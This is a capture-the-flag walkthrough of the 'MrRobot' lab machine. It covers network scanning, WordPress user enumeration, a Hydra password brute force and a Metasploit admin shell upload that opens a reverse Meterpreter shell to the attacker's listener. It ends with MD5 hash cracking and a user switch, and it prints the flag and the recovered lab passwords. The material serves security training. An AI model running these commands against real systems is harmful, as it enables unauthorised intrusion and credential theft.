MrRobot
Level: Easy | OS: Linux
Date release: 28 Jun 2016
Author: Leon Johnson
Enumeration [1st Flag]

The assessment began with a network-wide Nmap scan to discover active hosts within the environment:
┌──(Kali@Kali)-[~/MrRobot] └─$ sudo nmap -T4 192.168.68.0/24 -sV
Since the target is running in a virtualized environment, I identified 192.168.68.101 as the correct host by observing the MAC Address vendor prefix.
With the target confirmed, the scan further revealed the following active services:

- Port 22 [SSH]: closed
- Port 80 [HTTP]: Running Apache httpd web server.
- Port 443 [HTTPS]: Running Apache httpd web server with SSL/TLS enabled.





Navigating to the Apache HTTP server through BurpSuite [to record all traffic] revealed an immersive, stylized web interface.
The site greeted me with a series of terminal-style animations simulating a system boot sequence.
Once complete, I was presented with a mock web shell that accepted a limited set of six specific commands, setting the thematic tone for the Mr. Robot challenge:
A manual check of robots.txt yielded two significant discoveries: a wordlist named fsocity.dic and the first objective, key-1-of-3.txt:

- fsocity.dic
- key-1-of-3.txt

First flag key-1-of-3.txt: 073403c8a58a1f80d943455fb30724b9
fsocity.dic wordlist:

I downloaded the wordlist locally for further analysis
┌──(Kali@Kali)-[~/MrRobot]
└─$ curl http://192.168.68.101/fsocity.dic >> fsocity.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 6.90M 100 6.90M 0 0 83.54M 0 0
After sorting the list and removing duplicates, I narrowed the wordlist down to 11,451 unique words and saved the content into a new file:
┌──(Kali@Kali)-[~/MrRobot] └─$ sort fsocity.txt | uniq | wc -l 11451 sort fsocity.txt | uniq >> uniq.txt
With manual enumeration complete, I leveraged Nikto to scan for common web vulnerabilities and misconfigurations.
The scan identified a WordPress installation, providing a clear attack vector for the next phase:
┌──(Kali@Kali)-[~/MrRobot] └─$ nikto -h 192.168.68.101:80 - Nikto v2.5.0 --------------------------------------------------------------------------- + Target IP: 192.168.68.101 + Target Hostname: 192.168.68.101 + Target Port: 80 + Start Time: 2026-01-29 06:11:04 (GMT-5) --------------------------------------------------------------------------- + Server: Apache + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + /mJa3BMQO.php_bak: Retrieved x-powered-by header: PHP/5.5.29. + No CGI Directories found (use '-C all' to force check all possible dirs) + /index: Uncommon header 'tcn' found, with contents: list. + /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.html, index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275 + /admin/: This might be interesting. + /readme: This might be interesting. + /image/: Drupal Link header found with value: < http://192.168.68.101/?p=23>; rel=shortlink. See: https://www.drupal.org/ + /wp-links-opml.php: This WordPress script reveals the installed version. + /license.txt: License file found may identify site software. + /admin/index.html: Admin login page/section found. + /wp-login/: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies + /wp-login/: Admin login page/section found. + /wordpress/: A Wordpress installation was found. + /wp-admin/wp-login.php: Wordpress login found. + /wordpress/wp-admin/wp-login.php: Wordpress login found. + /blog/wp-login.php: Wordpress login found. + /wp-login.php: Wordpress login found. + /wordpress/wp-login.php: Wordpress login found. + /#wp-config.php#: #wp-config.php# file found. This file contains the credentials. + 8102 requests: 0 error(s) and 19 item(s) reported on remote host + End Time: 2026-01-29 06:13:07 (GMT-5) (123 seconds) --------------------------------------------------------------------------- + 1 host(s) tested

Navigating to /wp-login.php , I began probing the authentication mechanism.

Initial testing with a generic username yielded the standard "invalid username" response.

However, attempting to authenticate as "elliot" [inspired by the machine's theme] produced a different error message,
confirming this as a valid username on the system:


With a valid username identified, I proceeded to brute-force the password using Hydra and the optimized wordlist from earlier:
┌──(Kali@Kali)-[~/MrRobot] └─$ hydra -V -l elliot -P uniq.txt 192.168.68.101 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect' Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-29 07:27:11 [DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task [DATA] attacking http-post-form://192.168.68.101:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect [ATTEMPT] target 192.168.68.101 - login "elliot" - pass "000" - 1 of 11452 [child 0] (0/0) [ATTEMPT] target 192.168.68.101 - login "elliot" - pass "000000" - 2 of 11452 [child 1] (0/0) [ATTEMPT] target 192.168.68.101 - login "elliot" - pass "000080" - 3 of 11452 [child 2] (0/0) [ATTEMPT] target 192.168.68.101 - login "elliot" - pass "001" - 4 of 11452 [child 3] (0/0) [ATTEMPT] target 192.168.68.101 - login "elliot" - pass "002" - 5 of 11452 [child 4] (0/0) [ATTEMPT] target 192.168.68.101 - login "elliot" - pass "003" - 6 of 11452 [child 5] (0/0) ... ... ... [80][http-post-form] host: 192.168.68.101 login: elliot password: ER28-0652 1 of 1 target successfully completed, 1 valid password found

Upon successful authentication, I was redirected to the /wp-admin/ dashboard, confirming that the compromised account possessed administrative privileges:
Exploitation [2nd Flag]
I launched metasploit via msfconsole and searched by the keywords: wordpress admin shell upload:
┌──(Kali@Kali)-[~/MrRobot]
└─$ msfconsole
Metasploit tip: Organize your work by creating workspaces with workspace -a < name>
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
(`. ,-,
` `. ,;' /
`. ,'/ .'
`. X /.'
.-;--''--.._` ` (
.' / `
, ` ' Q '
, , `._ \
,.| ' `-.;_'
: . ` ; ` ` --,.._;
' ` , ) .'
`._ , ' /_
; ,''-,;' ``-
``-..__``--`
https://metasploit.com
=[ metasploit v6.4.110-dev ]
+ -- --=[ 2,601 exploits - 1,322 auxiliary - 1,707 payloads ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search wordpress admin shell upload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_acf_extended_rce 2025-12-02 excellent Yes WordPress ACF Extended Unauthenticated RCE via prepare_form()
1 \_ target: PHP In-Memory . . . .
2 \_ target: Unix/Linux Command Shell . . . .
3 \_ target: Windows Command Shell . . . .
4 exploit/multi/http/wp_ai_engine_mcp_rce 2025-11-04 excellent Yes WordPress AI Engine Plugin MCP Unauthenticated Admin Creation to RCE
5 \_ target: PHP In-Memory . . . .
6 \_ target: Unix/Linux Command Shell . . . .
7 \_ target: Windows Command Shell . . . .
8 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
9 exploit/multi/http/wp_king_addons_privilege_escalation 2025-10-30 excellent Yes WordPress King Addons for Elementor Unauthenticated Privilege Escalation to RCE
10 \_ target: PHP In-Memory . . . .
11 \_ target: Unix/Linux Command Shell . . . .
12 \_ target: Windows Command Shell . . . .
13 exploit/multi/http/wp_automatic_sqli_to_rce 2024-03-13 excellent Yes WordPress wp-automatic Plugin SQLi Admin Creation
14 \_ target: PHP In-Memory . . . .
15 \_ target: Unix/Linux Command Shell . . . .
16 \_ target: Windows Command Shell . . . .
By the description we can see that option 8 is exactly what we're looking for: WordPress Admin Shell Upload
msf > use 8 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp msf exploit(unix/webapp/wp_admin_shell_upload) > show options Module options (exploit/unix/webapp/wp_admin_shell_upload): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD yes The WordPress password to authenticate with Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes The base path to the wordpress application USERNAME yes The WordPress username to authenticate with VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.68.107 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 WordPress View the full module info with the info, or info -d command.
Configure all of the relevant options and attenpt to run:
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME elliot USERNAME => elliot msf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD ER28-0652 PASSWORD => ER28-0652 msf exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.68.101 RHOST => 192.168.68.101 msf exploit(unix/webapp/wp_admin_shell_upload) > exploit [*] Started reverse TCP handler on 192.168.68.107:4444 [-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress [*] Exploit completed, but no session was created.
The initial exploit attempt failed as Metasploit's WordPress detecation mechanism did not identify the target properly.
After reviewing the advanced options, i disabled the WordPress check and the payload successfully deployed:
msf exploit(unix/webapp/wp_admin_shell_upload) > set WPCHECK false WPCHECK => false msf exploit(unix/webapp/wp_admin_shell_upload) > exploit [*] Started reverse TCP handler on 192.168.68.107:4444 [*] Authenticating with WordPress using elliot:ER28-0652... [+] Authenticated with WordPress [*] Preparing payload... [*] Uploading payload... [*] Executing the payload at /wp-content/plugins/jMutSdmAbI/XRbLCFOFnB.php... [*] Sending stage (42137 bytes) to 192.168.68.101 [*] Meterpreter session 1 opened (192.168.68.107:4444 -> 192.168.68.101:49154) at 2026-01-29 06:15:42 -0500 [!] This exploit may require manual cleanup of 'XRbLCFOFnB.php' on the target [!] This exploit may require manual cleanup of 'jMutSdmAbI.php' on the target [!] This exploit may require manual cleanup of '../jMutSdmAbI' on the target meterpreter > shell Process 1843 created. Channel 0 created.
I upgraded the shell to an interactive tty and a more stable bash session:
python3 -c 'import pty; pty.spawn("/bin/bash")'
< ps/wordpress/htdocs/wp-content/plugins/jMutSdmAbI$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
< ps/wordpress/htdocs/wp-content/plugins/jMutSdmAbI$ cd /
daemon@linux:/$
We can see that we’re logged in as the user daemon. After looking around a bit, we find /home/robot that seem to contain interesting stuff:
daemon@linux:/$ cd /home/robot cd /home/robot daemon@linux:/home/robot$ ls ls key-2-of-3.txt password.raw-md5 daemon@linux:/home/robot$ cat key-2-of-3.txt cat key-2-of-3.txt cat: key-2-of-3.txt: Permission denied daemon@linux:/home/robot$ cat password.raw-md5 cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b
Initial attempts to access key-2-of-3.txt resulted in permission erros, since the file owned by robot user.

However, the password.raw-md5 file contained an unsalted MD5 hash the could be cracked using John:
┌──(Kali@Kali)-[~/MrRobot] └─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Created directory: /home/kali/.john Using default input encoding: UTF-8 Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=2 Press 'q' or Ctrl-C to abort, almost any other key for status abcdefghijklmnopqrstuvwxyz (?) 1g 0:00:00:00 DONE (2026-01-29 06:17) 10.00g/s 407040p/s 407040c/s 407040C/s bonjour1..teletubbies Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably Session completed.
With the credentials recovered, i siwtched to the robot user:
daemon@linux:/home/robot$ su robot su robot Password: abcdefghijklmnopqrstuvwxyz robot@linux:~$
